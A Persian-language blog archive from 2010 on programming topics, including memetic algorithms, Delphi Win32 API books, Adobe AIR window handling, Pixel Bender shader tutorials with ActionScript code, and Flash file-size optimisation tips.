هوش مصنوعی
اهمیت جستجوهای محلی در الگوریتمهای تکاملی
Posted: 2010-11-13 23:20:49 UTC+03:30
در گذشته مطالب متعددی در مورد الگوریتمهای متاهیوریستیک و جستجوهای محلی منتشر نمودم، که در این مطلب نیز به تشریح بیشتر جستجوهای محلی در الگوریتم ممتیک میپردازم.مجموعه رویکردهای مختلفی که برای بهبود برازندگی پاسخها یا کروموزومهای یک جامعه تکاملی (ژنتیکی) مورد استفاده قرار میگیرند، شامل مواردی مانند جستجوهای محلی، هیوریستیکهای ساختار مسئله، استفاده از قوانینی برای محدود کردن فضای حالت مسئله یا عملگرهای ترکیب و جهش هوشمند و هدف دار هستند.مهمترین مورد از روشهای مورد ذکر که برای بهبود کیفیت یک کروموزوم یا فرد در جامعه ژنتیکی مورد استفاده قرار میگیرند، اصطلاحا روشهای جستجوی محلی (Local Search) نامیده میشوند.روشهای جستجوی محلی، عملگرهای نسبتا هوشمندی هستند که با استفاده از دانشی که از تحلیل ساختار مسئله سرچشمه میگیرد، بهبودی در ساختار کروموزومهای جامعه ایجاد کرده و آنها را به سمت اهداف قابل انتظار سوق میدهند.همانطور که میدانید الگوریتمهای ژنتیک، رویکردهایی برای جستجوی کاملا کورکورانه در فضای حالت مسئله هستند. تفاوت بین الگوریتمهای ژنتیک (GA) و ممتیک (MA) دقیقا از همین جا ناشی میشود که رویکرد الگوریتم ممتیک، یک رویکرد نسبتا آگاهانه و غیر کورکورانه است.از آنجا که عملگرهای جستجوی محلی با استفاده از بخشی از دانش حل مسئله یا با تحلیل ساختار پاسخهای قابل انتظار برای حل آن مسئله به وجود میآیند، فاقد رویکردی کورکورانه (Blind Search) هستند.در نتیجه با استفاده از این دانش در قالب عملگرهای محلی، سرعت بهبود کروموزومهای جامعه، بیش از سرعت تکامل تدریجی در الگوریتم ژنتیک خواهد بود.به همین ترتیب همیشه انتتظار داریم که الگوریتمهای ممتیک با سرعت بیشتری نسبت به الگوریتم ژنتیک همگرا شده و در زمان کمتر، به پاسخهایی با کیفیت بیشتر دست پیدا کنند.مبحث الگوریتمهای ممتیکی به دلیل موفقیتهایی که این الگوریتم در زمینه حل مسائل مشکل بهینه سازی و بهینه سازی ترکیبی بدست آورده است، به یکی از مباحث داغ حال حاضر در زمینه الگوریتمهای تبدیل شده است. مهمترین دلیل بروز این محبوبیت، همان ویژگی اصلی این الگوریتم در استفاده از تمام دانش در دسترس برای حل مسئله به منظور اکتشاف در فضای حالت است.پ.ن: متاسفانه به دلیل مشغله زیاد و رسیدگی به کار تالیف کتاب و مقالات، مدتی از رسیدگی به کار وبلاگ عقب افتادم.
معرفی یک شبیه ساز برای بازی پینگ پونگ (Pin-Pong Simulator)
Posted: 2010-10-15 16:16:28 UTC+03:30
این برنامه که pingball نام دارد توسط Ken Silverman's نوشته شده که مابقی ژانگولرهای ایشان را در صفحه وب شخصیشان میتوانید مشاهده کنید. (حتما ببینید، تجارب جالبی داشته است)
اما دلایلی که باعث شده من به این برنامه کوچک علاقمند شده و آن را معرفی کنم:
- فیزیک بسیار جالب بازی، حتما شما جذب میکند.
- هوش مصنوعی خوبی دارد.
- حجم آن بسیار کم است، کمتر از 300 کیلوبایت.
- امکانات متعدد جهت تنظیم حساسیت کنترلر و سختی بازی.
- امکان فوقالعاده بازی در حالت شبکه (p2p).
در توضیح بازی نوشته شده است که هدف اصلی از طراحی آن، ایجاد بستری برای بررسی کارایی کنترلر سه بعدی طراحی شده توسط برخی از دانشجویان دانشگاه Brown (سال 2006) بوده است. اما قابلیت اجرای بازی با استفاده از موشواره هم وجود دارد.
ضمنا، کاملا روشن است که زبان مورد استفاده، VC++ بوده و برای گرافیک هم از DirectX استفاده شده است.
معرفی دو کتاب آموزش برنامهنویسی سیستمی در Delphi
Posted: 2010-10-01 14:57:34 UTC+03:30
اگر به خاطر داشته باشید در گذشته، مطلبی در مورد کتاب The Tomes of Delphi™ Algorithms and Data Structures نوشته بودم.امروز هم قصد دارم تا دو مورد از بهترین کتابهای آموزش برنامهنویسی سیستمی در Windows را که از همین مجموعه منتشر شدهاند، معرفی کنم.دو کتاب زیر:- برنامه نویسی توابع API پوسته ویندوز: Tomes of Delphi: WIn32 Shell APIفهرست:Chapter 1 Delphi and the Windows APIChapter 2 Window Movement FunctionsChapter 3 Window Information FunctionsChapter 4 File Input/Output FunctionsChapter 5 Input FunctionsChapter 6 String and Atom FunctionsChapter 7 Clipboard Manipulation FunctionsChapter 8 System Information FunctionsChapter 9 Icon, Cursor, and Caret FunctionsChapter 10 Help FunctionsChapter 11 Shell File FunctionsChapter 12 Shell Folder FunctionsChapter 13 Shell Extension FunctionsChapter 14 Specialized Shell Functions- برنامه نویسی توابع API هسته ویندوز: Tomes of Delphi: Win32 Core APIفهرست:Chapter 1 Delphi and the Windows APIChapter 2 Window Creation FunctionsChapter 3 Message Processing FunctionsChapter 4 Memory Management FunctionsChapter 5 Dynamic-Link Library FunctionsChapter 6 Process and Thread FunctionsChapter 7 Timer FunctionsChapter 8 Error FunctionsChapter 9 Graphical Device Interface FunctionsChapter 10 Painting and Drawing FunctionsChapter 11 Region and Path FunctionsChapter 12 Bitmap and Metafile FunctionsChapter 13 Text Output Functionsقطعا جزء بهترین مراجع آموزش کار با توابع API در سیستم عامل ویندوز و برنامهنویسی سیستمی هستند. هر چند که در حال حاضر مدت زمان زیادی از انتشار آنها گذشته و آشنایی بنده با این دو کتاب هم مربوط به همان دوران است (شاید بیش از 4 سال پیش)، اما از آنجا که کتابهای ارزشمندی بوده و هنوز هم میتوانند مورد استفاده برنامهنویسان علاقمند به کارهای سیستمی باشند، این مطلب را به آنها اختصاص دادم. (دلیل دوم هم این بود که دیروز مجددا به طور اتفاقی آنها را دیدم)به نظر بنده، به طور کلی تسلط بر کار با توابع API یکی مهمترین مهارتهایی است که هر برنامهنویسی که در رابطه با محیطهای توسعه Native فعالیت میکند، باید داشته باشد.البته از یک برنامهنویس یا توسعه دهنده نرمافزارهای دات نت، نباید چنین انتظاری داشت، چرا که غالبا در این زمینه نیاز چندانی به تعامل مستقیم با توابع API یا Dll های سیستم، احساس نمیشود. (البته نه همیشه)اما اگر برنامهنویسی ادعای تسلط در محیطهای توسعهای مانند Delphi یا VC++ را داشته و در استفاده از API های سیستم (در زمینههای مختلف) مهارت نداشته باشد، یک بی سواد است.پ.ن 1: مطمئنا بهترین مرجع برنامه نویسی در تمام فصول، MSDN بوده و خواهد بود.پ.ن 2: اگر به برنامه نویسی سیستم علاقه دارید، مطالعه کتاب The Undocumented Functions از NTinterlnals.net را هم فراموش نکنید.
مخفی کردن یک برنامه AIR از Taskbar ویندوز
Posted: 2010-09-24 12:37:02 UTC+03:30
در زمان طراحی یک برنامه AIR، سه حالت مختلف برای تنظیم شکل پنجره برنامه در زمان اجرا وجود دارد:- System Chrome: همان پنجره استاندارد است.- (Custom Chrome (Opaque: کادر پنجره حذف میشود.- (Custom Chrome (Transparent: زمینه محو شده و پنجره حالت skin پیدا میکند.متاسفانه هیچ کدام از سه حالت فوق، دارای تنظیمات فرعی برای عدم نمایش نام یا دکمه برنامه در نوار وظیفه ویندوز (Taskbar) نیستند. حال آنکه وجود چنین قابلیتی برای ابزارکهایی که با AIR نوشته میشوند، کاملا حیاتی است.راه حل این مشکل، استفاده از کلاس flash.display.NativeWindow و ساخت یک پنجره جدید با شکل و حالت دلخواه و در نهایت، انتقال محتوای شئ root یا stage از انیمیشن فعلی به آن است.حالت پنجرهای که باعث عدم نمایش نام برنامه در Taskbar میشود، مقدار UTILITY در کلاس flash.display.NativeWindowType در زمان NONE بودن خاصیت systemChrome است.روش کار به این صورت است:1. پنجره فعلی را میبندیم.2. شئ جدیدی از کلاس NativeWindowInitOptions ایجاد کرده و تمام تنظیمات مورد نظر را در آن اعمال میکنیم.3. پنجره جدیدی از کلاس NativeWindow ایجاد کرده و کلاس تنظیمات را به آن منتقل میکنیم. (تنظیمات NativeWindow به صورت مستقیم قابل تغییر نیستند، حتما باید از یک کلاس واسطه استفاده شود)4. ابعاد و موقعیت پنجره را تنظیم میکنیم.5. محتوای انیمیشن را به پنجره جدید منتقل کرده و پنجره را فعال مینماییم.کد:stage.nativeWindow.close(); var nwOptions:NativeWindowInitOptions = new NativeWindowInitOptions(); nwOptions.type = NativeWindowType.UTILITY; nwOptions.systemChrome = NativeWindowSystemChrome.NONE; nwOptions.transparent = true; var newWindow:NativeWindow = new NativeWindow(nwOptions); newWindow.stage.align = stage.align; newWindow.stage.scaleMode = stage.scaleMode; newWindow.stage.stageWidth = stage.stageWidth; newWindow.stage.stageHeight = stage.stageHeight; for (var i:int = 0; i < stage.numChildren; i++) { newWindow.stage.addChild(stage.getChildAt(i)); } newWindow.activate();
ساخت برنامههای RIA در محیط توسعه Adobe AIR
Posted: 2010-09-17 16:41:54 UTC+04:30
حتما تا کنون نام برنامه Adobe AIR را شنیدهاید. این نرمافزار، یکی از محصولات شرکت Adobe بوده که به منظور توسعه نرمافزارهای هم راستا با تکنولوژی RIA یا Rich Internet Application ارائه شده است.در حال حاضر مهمترین بسترهای توسعه برنامههای RIA، سه تکنولوژی JAVA، Adobe Flash و MS Silverlight هستند. البته در این رابطه موارد دیگری هم وجود دارد، اما چندان قابل توجه نیستند.یک برنامه RIA، ترکیبی از application عادی و یک نرمافزار مبتنی بر وب (Web Application) است، یعنی نرمافزاری است که از طریق مرورگر وب قابل دسترس و قابل استفاده است. (توجه داشته باشید که یک صفحه وب معمولی، یک Web Application نیست)هدف اصلی از معرفی تکنولوژی RIA، استفاده از تکنولوژیهای مبتنی بر وب به صورت یک برنامه کاربردی (و همچنین بلعکس) است.برای طراحی برنامههای AIR تنها کافی است که برنامه نویس AS3 و یا انیماتور Flash باشید. امکان طراحی برنامههای AIR هم از طریق خود نرمافزارهای Adobe Flash و Adobe Flex و هم از طریق تمام محیطهای توسعه وب که قابلیت نصب افزونه AIR در آنها وجود داشته باشد، امکان پذیر است.به عنوان مثال با نصب افزونه Ajax Adobe AIR 2.0 در نرمافزار رایگان Aptana Studio امکان طراحی برنامه های AIR وجود دارد.در محصولات Adobe هم، از برنامههای Flash CS4، CS5 و Flash Builder 4.0 (همان Flex) برای این کار میتوان استفاده نمود.تنها کاری که یک طراح Flash برای تولید برنامههای AIR باید انجام دهد، فراگیری طریقه کار با چند کلاس جدید در AS3 است. (مانند File، NativeApplication، Icon، NativeWindow، SQLConnection، SQLStatement و ...)مابقی کلاسهای مورد نیاز، همان کلاسهای مشترک بین Flash و AIR هستند که با کمی تغییر در شکل دستورات Flash، از آنها برای برنامههای AIR هم استفاده میشود.به نظر بنده یکی از مهمترین package های قابل استفاده در AIR، بسته flash.data بوده که شامل کلاسهایی برای توسعه برنامههای پایگاه دادهای، با استفاده از واسط SQLite است. استفاده از بانکهای SQLite در یک برنامه AIR تقریبا به همان سادگی کار با MS-SQL در VS.Net است، با این تفاوت که در اینجا از دستورات AS3 استفاده میشود. (به زودی مطلبی در این رابطه خواهم نوشت)بگذریم، برای انتشار یک برنامه AIR به چند نکته باید توجه داشت:1. برای اجرای برنامه نهایی، باید نسخه مناسبی از Adobe AIR Runtime، بر روی سیستم کاربر نصب شده باشد. (مثلا نسخه 2)2. فایل نهایی با یکی از دو فرمت *.air یا *.exe، منتشر میشود. در صورت وجود AIR Runtime بر روی سیستم کاربر، فایلهای با پسوند air مانند فایلهای *.msi عمل میکنند. فایلهای exe هم همان نقش را بازی میکنند.3. قبل از انتشار یک برنامه air، باید با استفاده از بخش Signature در Publish Setting، یک امضای دیجیتالی (Digital Certificate) برای انتشار محصول AIR، تولید شود. تهیه این certificate کار سادهای است، فقط باید با ثبت اطلاعات مورد نیاز، یک خروجی *.p12 یا *.pfx از امضا تولید کرده و به برنامه AIR الحاق کنید.اولین برنامه AIR طراحی شده توسط بنده هم به رسم سابق، یک تقویم شمسی است که سعی کردهام از برخی از قابلیتهای AIR در آن استفاه کنم.
مروری بر طراحی فیلترهای فلش با Adobe Pixel Bender (قسمت سوم)
Posted: 2010-09-10 11:52:47 UTC+04:30
مطالعه قسمتهای قبل: آشنایی با محیط Pixel Bender، کدنویسی و طراحی یک Pixel Shaderدر این مقاله که بخش نهایی از مقالات استفاده از نرمافزار Adobe Pixel Bender میباشد، به بررسی شیوه بارگذاری فیلتر با استفاده از ActionScript 3 و مقدار دهی به پارامترهای ورودی آن میپردازیم.مراحل کلی انجام این عملیات در AS3 به صورت زیر است:1. تعریف یک شئ URLLoader با نوع داده باینری و بارگذاری فایل pbj.2. تعریف یک شئ از کلاس Shader و دریافت داده از خروجی مرحله قبل.3. مقدار دهی به پارامترهای فیلتر به صورت دلخواه.4. تعریف یک شئ از کلاس ShaderFilter و دریافت متغیر Shader.5. انتصاب متغیر ShaderFilter به خصیصه filters از DisplayObject مورد نظر.در این مثال، ابتدا یک تصویر دلخواه به فلش وارد نموده و سپس یک MovieClip برای آن درست نموده و با نام img در stage قرار میدهیم.سپس چهار کامپوننت Slider به صفحه اضافه نموده و نام آنها را به صورت slider_gp، slider_r، slider_g و slider_b تعیین میکنیم. محدوده Slider های مقادیر rgb از 1 تا 255 بوده و Slider مربوط به درصد Grayscale نیز از 1 تا 100 میباشد. (مشابه همان محدودهای که در Pixel Bender برای پارامترهای تعریف شد)کدنویسی:import flash.display.*; import flash.events.*; import flash.filters.*; var loader:URLLoader; var shader:Shader; var filter:ShaderFilter; slider_gp.visible = false; slider_r.visible = false; slider_g.visible = false; slider_b.visible = false; slider_gp.addEventListener(Event.CHANGE, onSlider); slider_r.addEventListener(Event.CHANGE, onSlider); slider_g.addEventListener(Event.CHANGE, onSlider); slider_b.addEventListener(Event.CHANGE, onSlider); loader = new URLLoader(); loader.dataFormat = URLLoaderDataFormat.BINARY; loader.addEventListener(Event.COMPLETE, onComplete); loader.load(new URLRequest("msh_FiltRGB.pbj")); function onComplete(e:Event) { shader = new Shader(loader.data); slider_gp.visible = true; slider_r.visible = true; slider_g.visible = true; slider_b.visible = true; } function onSlider(e:Event) { shader.data.grayPercent.value = [slider_gp.value]; shader.data.red.value = [slider_r.value]; shader.data.green.value = [slider_g.value]; shader.data.blue.value = [slider_b.value]; filter = new ShaderFilter(shader); img.filters = [filter]; }
با تغییر مقدار Slider ها، مقدار پارمترهای فیلتر تغییر کرده و به صورت بلادرنگ به شئ نمایشی مورد نظر اعمال میشود.
خروجی این انیمیشن را در swf زیر مشاهده مینمایید. (برای نمایش آن به FlashPlayer 10 نیاز دارید)
مروری بر طراحی فیلترهای فلش با Adobe Pixel Bender (قسمت دوم)
Posted: 2010-09-03 12:25:15 UTC+04:30
مطالعه قسمت قبل: مروری بر طراحی فیلترهای فلش با Adobe Pixel Bender (قسمت اول)
ابتدا سه بخش Pixel Shader را برای مشخص شدن نام تابع و Metadata آن به همراه بدنه خالی تابع تعریف میکنیم:<languageVersion : 1.0;> kernel FiltRGB < namespace : "com.mshams"; vendor : "www.mshams.ir"; version : 1; description : "first test."; > { input image4 src; output pixel4 dst; void evaluatePixel() { } }
همان طور که در مقاله قبل ذکر شد، برای اعمال هر گونه تغییر در مقدار پیکسلهای تصویر خروجی، پس از دریافت مشخصات پیکسل با تابع نمونه گیری (sample، sampleNearest یا sampleLinear)، تغییرات را اعمال نموده و آن را به متغیر خروجی انتصاب میدهیم.اما مسلما یکی از مهمترین اصول طراحی یک فیلتر، امکان تغییر پارامترهای محاسباتی توسط کاربر است. برای تعریف یک پارامتر ورودی در برنامه Pixel Bender از قالب زیر استفاده میشود:parameter datatype paramName < minValue: n; maxValue: n; defaultValue: n; >;به عنوان مثال بنده در این مثال، چهار پارامتر ورودی از نوع float، برای تعیین مقادیر مشخصههای قرمز، سبز، آبی و درصد Grayscale تعریف میکنم. پس از تعریف پارامترهای ورودی و اجرای تابع با استفاده از گزینه Build and Run در برنامه Pixel Bender، چهار Scrollbar در سمت راست برنامه ظاهر شده و امکان تغییر مقدار پارامترها فراهم میگردد. با تغییر هر scroll، مقدار جدید به صورت بلادرنگ، در تابع اعمال شده و تصویر خروجی render میشود.parameter float red < minValue:1.0; maxValue:255.0; defaultValue:1.0; >; parameter float green < minValue:1.0; maxValue:255.0; defaultValue:1.0; >; parameter float blue < minValue:1.0; maxValue:255.0; defaultValue:1.0; >; parameter float grayPercent < minValue:0.0; maxValue:100.0; defaultValue:0.0; >;
اکنون در بدنه تابع، متغیر جدیدی از نوع pixel4 تعریف نموده و مقدار پیکسل نمونهگیری شده را به آن انتصاب میدهیم. سپس تمام تغییرات مورد نظر را بر روی این متغیر اعمال نموده و در نهایت آن را به متغیر خروجی dst انتصاب میدهیم.هدف از طراحی فیلتر مورد نظر ما، دریافت مقادیر مشخصههای Red، Green، Blue و اعمال مستقیم آنها به پیکسل خروجی است. همچنین با تغییر متغیر grayPercent، درصد Grayscale تصویر تعیین خواهد شد.pixel4 p = sampleNearest(src, outCoord()); float sum = (p.r * red + p.g * green + p.b * blue) / 3.0; float gp = sum * grayPercent / 100.0; p.r = p.r * red * (100.0 - grayPercent) /100.0 + gp; p.g = p.g * green * (100.0 - grayPercent) /100.0 + gp; p.b = p.b * blue * (100.0 - grayPercent) /100.0 + gp; dst = p;
به همین سادگی، یک افکت Pixel Shader ساخته میشود. با انتخاب گزینه Build and Run، افکت کامپایل شده و به صورت بلادرنگ قابل استفاده میشود.پیشنهاد میکنم برای مطالعه بیشتر در مورد دستورات قابل استفاده در این IDE، به راهنمای Pixel Bender Developer Guide در مجموعه Adobe Creative Suite مراجعه کنید. با استفاده از دستورات پیچیدهتر و محاسبات بیشتر، افکتهای بسیار پیچیدهای را میتوان به صورت بلادرنگ در برنامه Adobe Pixel Bender طراحی نمود. (مثال)در پایان این قسمت، برای استفاده از این افکت در برنامه Flash، باید از گزینه Export for FlashPlayer در منوی فایل استفاده نموده و فایلی با پسوند *.PBJ ایجاد کنید.در قسمت آینده، طریقه بارگذاری این فیلتر با استفاده از ActionScript 3 و شیوه مقدار دهی به پارامترهای ورودی آن مورد بررسی قرار میگیرد.
مروری بر طراحی فیلترهای فلش با Adobe Pixel Bender (قسمت اول)
Posted: 2010-08-27 16:56:35 UTC+04:30
نرمافزار Pixel Bender یکی از زیرمجموعههای بسته نرمافزاری CS است که توسط شرکت Adobe ارائه شده و هدف از ارائه این آن، فراهم کردن امکان طراحی Pixel Shader های سفارشی، توسط برنامهنویسان میباشد.در حال حاضر جلوهها و فیلترهایی که در این محیط طراحی میشوند، در برنامههای Flash و After Effects قابل استفاده هستند.برای فهم بهتر این مسئله که برنامه Pixel Bender دقیقا چه کاری انجام میدهد، باید با مفهوم Shader و Pixel Shader آشنا شوید.یک Shader، عبارت است از مجموعهای از دستورالعملهای سطح پایین که به منظور محاسبه سریع و بلادرنگ Render تصاویر، در واحد پردازش گرافیکی سیستم (GPU) طراحی شده است. همان طور که میدانید GPU، همان پردازنده سختافزاری فوق سریعی است که در کارت گرافیک سیستم تعبیه شده است.به عبارتی، Shader ها برای اجرای مستقیم و بدون واسطه بر روی پردازنده کارت گرافیک سیستم طراحی میشوند. در واقع این همان کاری است که در کتابخانههای OpenGL و Direct3D هم انجام میشود. (مبحث طراحی Shader، جزء داغترین مباحث صنعت طراحی بازیهای کامپیوتری است)Shader ها به سه دسته Vertex Shader، Geometry Shader و Pixel Shader تقسیم میشوند که دسته آخر، برای محاسبه Render گرافیکی به صورت پیکسل به پیکسل طراحی شدهاند.هر Pixel Shader شامل مجموعهای از دستورالعملهای سطح Kernel میباشد که به ازای هر پیکسل موجود در تصویر ورودی، یک بار اجرا شده و مشخصات پیکسل تصویر خروجی (تصویر Render شده) را محاسبه میکند. از آنجا که قرار است دستورات پردازشی این توابع، به دفعات و بر روی GPU اجرا شوند، معمولا از زبانهای سطح پایینی مانند اسمبلی (در گذشته) و زبان C (در حال حاضر) استفاده میشود.جالب است که بدانید عبارت Shader، اولین بار در سال 1989 و در رابطه با نرمافزار RenderMan از استودیوی پیکسار (PIXAR) که به منظور render تصاویر یک دوربین طراحی شده بود، مورد استفاده قرار گرفت. همچنین اولین استفاده حقیقی از Shader ها نیز، به انیمیشن "داستان اسباببازی" (Toy Story) از این شرکت بر میگردد.بگذریم،تا به اینجا، مشخص شد که برنامه Pixel Bender به عنوان یک IDE برای طراحی توابع Shader در زبان C ارائه شده است. اما اجازه دهید بعد از ذکر این مقدمه، به طراحی اولین Shader بپردازیم:طراحی Shader:برنامه Pixel Bender را اجرا نموده و گزینه Create New Kernel را انتخاب کنید. با این کار قالب کلی یک تابع Shader به صورت زیر نمایش داده میشود:<languageVersion : 1.0;> kernel NewFilterName < namespace : "Your Namespace"; vendor : "Your Vendor"; version : 1; description : "your description"; > { input image4 src; output pixel4 dst; void evaluatePixel() { dst = sampleNearest(src,outCoord()); } }
با ایجاد تمایز در رنگ کدهای این تابع، شرح هر بخش به صورت زیر است:قسمت اول: انتصاب نام به تابع جدید و شروع کدنویسی.قسمت دوم: تعریف Metadata برای معرفی تابع.قسمت سوم: کد نویسی بدنه تابع.در دو سطر اول، دو متغیر از نوع داده image4 و pixel4 برای دریافت تصویر ورودی (src) و محاسبه مقدار پیکسل خروجی (dst) مورد استفاده قرار گرفتهاند. عدد 4 در انتهای نوع داده آنها به معنی 4 کاناله (Red, Green, Blue, Alpha) بودن پیکسلهای آنها میباشد.ضمنا در صورت نیاز به دریافت پارامتر ورودی از کاربر، نام و نوع آنها در همین قسمت تعریف میشود.تابع evaluatePixel نیز، همان تابع اصلی محاسبه render پیکسلهای خروجی بوده (تمام عملیات پردازشی در بدنه این تابع تعریف میگردد) و به صورت خودکار اجرا میگردد.دستور outCoord، مختصات پیکسل ورودی را محاسبه کرده و دستور sampleNearest نیز عملیات نمونه گیری از هر پیکسل را انجام میدهد. در نتیجه در دستور فوق، با انتصاب مقدار نمونهگیری شده به متغیر dst، مقدار هر پیکسل دقیقا به همان صورتی که هست به تصویر خروجی منتقل شده و هیچ تغییری در پیکسلهای تصویر ایجاد نمیشود.با بررسی این دستور، مشخص میشود که برای اعمال هر نوع افکت در تصویر خروجی، باید مقدار نمونهگیری شده را پس از انجام تغییرات مورد نظر در مشخصههای red، green، blue و alpha، به متغیر خروجی که همان dst است انتصاب دهیم.اساس طراحی یک Pixel Shader در برنامه Adobe Pixel Bender همین است:1. دریافت مقدار اولیه پیکسل.2. اعمال تغییرات در آن.3. انتصاب به پیکسل خروجی.در قسمت آینده، به طراحی بدنه تابع و در نهایت، استفاده از آن در ActionScript3 پرداخته میشود.ضمنا پیشنمایشی از تابع طراحی شده در مقاله بعد و اتصال به فلش در این آدرس موجود است.
مثالی از پیادهسازی الگوریتم ژنتیک در ActionScript 3
Posted: 2010-09-06 05:28:36 UTC+04:30
این روزها دامنه کاربرد نرمافزار Flash، خصوصا به دلیل قدرت بالای زبان ActionScript 3 و انعطاف پذیری آن، به سرعت در حال گسترش بوده و هر روز کاربردهای جدیدی برای آن پیدا میشود.در این رابطه، حتی از محاسبات علمی و برنامه نویسی سیستمهای هوشمند نیز به عنوان زمینهای از کاربردهای AS3 میتوان نام برد.این مسئله در گذشته، به دلیل قدرت پردازش محدود و سرعت کم در اجرای کدهای ActionScript، واقعا دور از ذهن به نظر میآمد، اما اکنون شرایط تغییر کرده است.البته کاملا واضح است که هنوز نمیتوان قدرت پردازش Flash را در رده زبانهای برنامهنویسی واقعی قرار داد، اما اگر بخشی از پروژه مربوطه، به شبیهسازی بصری اجزای هوشمند مسئله اختصاص داشته باشد، نرمافزار Flash قدرت ارائه خوبی خواهد داشت.معمولا در زبانهای برنامه نویسی عادی (مانند Delphi، VC++ و C#) برای ارائه و شبیهسازی چنین مواردی، ناگزیر از تعامل مستقیم با CANVAS ها و یا حتی توابع GDI هستیم. اما امکانات ترسیمی پویا و کدنویسی گرافیکی در Flash آنقدر گسترده و انعطاف پذیر است که لااقل میتوان با اطمینان اظهار نمود که در این بخش، سرعت بیشتری در پردازش اطلاعات دارد.به عنوان مثال:- در ترسیمات فلش، چیزی به نام Flicker در تصویر وجود ندارد.- همه چیز به صورت Object ترسیم شده و به راحتی قابل استفاده مجدد است.- نیازی به Render نیست، این کار به صورت خودکار انجام میشود.- بازسازی و پردازش تصویر در هر فریم، فقط در بخشهای تغییر کرده انجام میشود.- جابهجایی، چرخش، تغییر اندازه و تغییر شکل هر شئ به سادگی و بدون نیاز به محاسبه شکل جدید اشیاء انجام میشود.- امکان کار در فضای سه بعدی (3D) به سادگی کار در محیط دو بعدی (2D) است.- به دلیل Interactive بودن ترسیمات، به پردازش کمتری نیاز داریم.چند سال پیش، وقتی که برای اولین بار تصمیم گرفتم که یک برنامه مربوط به نمایش الگوریتمهای هوشمند گراف را در ActionScript 2 پیادهسازی کنم، به برتری Flash در این زمینه پی بردم. از آن زمان همیشه به فکر استفاده از این محیط، برای شبیهسازیهای پیچیدهتر بودم تا اینکه به مثالی از شبیهسازی Genetic Algorithm در ActionScript 3 برخورد نمودم.در این مثال با پیادهسازی الگوریتم ژنتیک در نرمافزار فلش، به شبیهسازی روند تکامل تدریجی در بهینهسازی فیزیک و داینامیک یک خودرو (یک Robot دو چرخه ساده) پرداخته شده است.هدف از این شبیهسازی، پیدا کردن بهترین نقاط برای اتصال چرخها و فاصله مراکز ثقل Robot بوده است. تابع Fitness این الگوریتم هم، با بررسی شیوه حرکت Robot ساخته شده بر روی یک مسیر آزمایشی و موفقیت آن در حفظ تعادل در ناهمواریها، ارزش کروموزومها را محاسبه میکند.
نکاتی برای بهینهسازی در حجم فایلهای فلش
Posted: 2010-08-13 13:23:08 UTC+04:30
اصولا نام "فلش" با کلمه "بهینگی" گره خورده است. دقیقا به خاطر دارم که در زمان ارائه اولین انیمیشنهای تبلیغاتی Flash در اینترنت، باور این مسئله که حجم آنها تا چه حد از دیگر فرمتهای ویدئویی کمتر است به سختی امکانپذیر بود. (این مسئله در زمان ارائه RealPlayer و فرمتهای آن هم اتفاق افتاد)اکنون پس از مدتها از ارائه فلش و پیشرفت روزافزون این نرمافزار قدرتمند، امکانات بصری و گرافیکی آن به حدی پیشرفت کرده است که تولید فایلهای حجیم swf، چندان کار مشکلی به نظر نمیرسد.البته به هیچ وجه نباید افزایش حجم فایلهای فلش را با فرمتهای دیگر مقایسه نمود، چرا که در این زمینه، بحث طراحان فلش بر روی انتخاب حالتی از بین "خوب" و "عالی" است.در همین راستا با رعایت مجموعهای از نکات ساده و کاربردی، میتوان امکان بهینهسازی بیشتر و کاهش حجم فایلهای swf را فراهم نمود:
- تبدیل اشیاء به Symbol ها و استفاده مکرر از آنها، به جای طراحی اشیاء جدید (مهمترین اصل برتری فلش).
- استفاده از تصاویر Vector و ترسیم دستی، به جای تصاویر Bitmap (دومین اصل برتری فلش).
- استفاده از انیمیشنهای Tween به جای ساخت انیمیشن فریم به فریم (سومین اصل برتری فلش).
- استفاده از فایلهای mp3 به عنوان اصوات انیمیشن، به دلیل امکان فشردهسازی بیشتر آنها در swf نهایی.
- استفاده از فرمت png به جای jpeg برای ورود تصاویر به فلش (به همان دلیل قبلی).
- بهینه کردن shape ها و کاهش نقاط ترسیم آنها با استفاده از گزینه Shape optimize در منوی Modify.
- استفاده بیشتر از Pencil به جای Brush به دلیل حجم کمتر ترسیمات آن.
- استفاده از Font های استاندارد به دلیل عدم نیاز به ضمیمه کردن قلم به فایل swf.
- کاهش کاراکترهای Font های ضمیمه شده و فقط انتخاب مجموعه کاراکترهای مورد نیاز (مثلا حذف علائم نگارشی و غیره).
- کاهش استفاده از رنگهای Gradient در موارد غیر ضروری.
- استفاده از Motion Tween به جای Classic Tween به دلیل داینامیک بودن آن و کاهش حجم فایل.
- استفاده از کدنویسی برای تولید افکتها به جای ترسیم دستی آنها.
- استفاده کمتر از Transparency و Alpha در موارد غیر ضروری، به منظور افزایش سرعت اجرا.
- در صورت نیاز به رنگهای مختلف یک Symbol، از Color effect استفاده کرده و Symbol جدیدی طراحی نکنید.
- در انیمیشنهای Grow، به جای ماسک کردن با Brush یا Shape، از Symbol استفاده کنید.- در صورت استفاده مکرر از فیلترها بر روی تصاویر و افزایش حجم آنها، کل تصویر و فیلتر را به صورت یک فایل png درآورده و از آن استفاده کنید. (از معایب فیلترها)البته کاملا واضح است که کاهش حجم فایلهای swf، با سرعت اجرای آنها رابطه معکوس دارد. به عبارتی هر چه عناصر پویای موجود در یک انیمیشن فلش افزایش پیدا کند، پردازش و محاسبات مورد نیاز در زمان اجرای آنها نیز افزایش خواهد یافت.این مسئله در زمان طراحی برنامههای Multimedia و کاربردهای غیر وب، از اهمیت بالایی برخوردار است. معمولا در زمان طراحی چنین برنامههایی مهمترین هدف طراح انیمیشن، افزایش سرعت اجرای آن بوده و نگرانی در مورد افزایش حجم فایل وجود ندارد.
مروری بر Text layout framework در فلش CS5 و فال حافظ آنلاین
Posted: 2010-08-06 17:40:47 UTC+04:30
